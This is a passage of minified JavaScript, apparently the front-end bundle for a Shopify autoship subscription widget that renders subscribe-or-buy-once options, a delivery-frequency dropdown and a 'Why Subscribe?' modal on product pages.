${z()}.`}})(),!n.options.hideModal&&rf("a",{href:"#",onClick:e=>{e.preventDefault(),y(!0)},children:null==(t=n.options)?void 0:t.whySubscribeModalLinkText})]}),!i&&n.options.subscriptionDetailsHtml&&w()&&rf("div",{className:"autoship-widget-subscription-details",dangerouslySetInnerHTML:{__html:n.options.subscriptionDetailsHtml?n.options.subscriptionDetailsHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),!i&&lf("div",{className:"autoship-deliver-every-dropdown",children:[n.options.frequencyLabelHtml&&w()&&rf("div",{className:"autoship-widget-frequency-label",dangerouslySetInnerHTML:{__html:n.options.frequencyLabelHtml?n.options.frequencyLabelHtml.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x()):""}}),rf("select",{className:"autoship-widget-dropdown",name:"choose_selling_plan",onChange:e=>{u(!1),m(e.target.value)},children:s.map((e=>rf("option",{value:e.id,selected:p==e.id,children:e.name},e.id)))})]}),!i&&n.options.subscribeFooter&&w()&&rf("div",{className:"autoship-widget-option-footer",dangerouslySetInnerHTML:{__html:n.options.subscribeFooter.replace("{discount}",N()).replace("{discount_money}",P()).replace("{price}",E()).replace("{discounted_price}",C()).replace("{frequency}",k()).replace("{frequency_value}",S()).replace("{frequency_interval}",x())}}),!i&&p&&rf("input",{type:"hidden",name:"selling_plan",value:p,form:h})]})]}),I.exports.createPortal(rf(tf,{children:v&&rf(af,{title:null==(r=n.options)?void 0:r.whySubscribeModalTitle,html:null==(l=n.options)?void 0:l.whySubscribeModalHtml,onCloseModal:e=>y(!1)})}),document.body)]});var L};(()=>{if(!(document.querySelectorAll(".autoship-widget, .qpilot-widget").length>0)&&window.location.href.includes("/products/")){let e=document.querySelectorAll('[action="/cart/add"]:not(#product-form-installment):not(.installment):not([id*="installment"]):not([id*="instalment"])')[0]||!1;if(e&&e.querySelector("[name=selling_plan]"))return;let n=window.location.href.split("/products/")[1].split("?")[0],t=document.createElement("div");if(t.setAttribute("class","autoship-widget"),t.setAttribute("data-handle",n),e&&e.getElementsByClassName("product-form__buttons").length>0){const n=e.getElementsByClassName("product-form__buttons")[0];return void n.parentNode.insertBefore(t,n)}if(e){const n=e.querySelector("input[type=submit], button[type=submit]");if(n)n.parentNode.insertBefore(t,n)}}})(),window.autoship={init:()=>{const e=document.querySelectorAll(".qpilot-widget, .autoship-widget");for(let n=0;n<e.length;n++){const t=e[n],r={handle:t.dataset.handle||null,buyOnceLabel:t.dataset.buyOnceLabel||null,subscribeLabel:t.dataset.subscribeLabel||null,subscribeFooter:t.dataset.subscribeFooter||null,subscriptionDetailsHtml:t.dataset.subscriptionDetailsHtml||null,frequencyLabelHtml:t.dataset.frequencyLabelHtml||null,subscribeFirst:"true"===t.dataset.subscribeFirst||!1,moneyFormat:t.dataset.moneyFormat||"${{ amount }}",moneyFormatWithCurrency:t.dataset.moneyFormatWithCurrency||"${{amount}} USD",hideModal:"true"===t.dataset.hideModal||!1,whySubscribeModalLinkText:t.dataset.whySubscribeModalLinkText||"Why Subscribe?",whySubscribeModalTitle:t.dataset.whySubscribeModalTitle||"Why Subscribe?",whySubscribeModalHtml:t.dataset.whySubscribeModalHtml||null};D.createRoot(t).render(rf(uf,{options:r,element:t}))}}},window.autoship.init();
//# sourceMappingURL=index.js.map
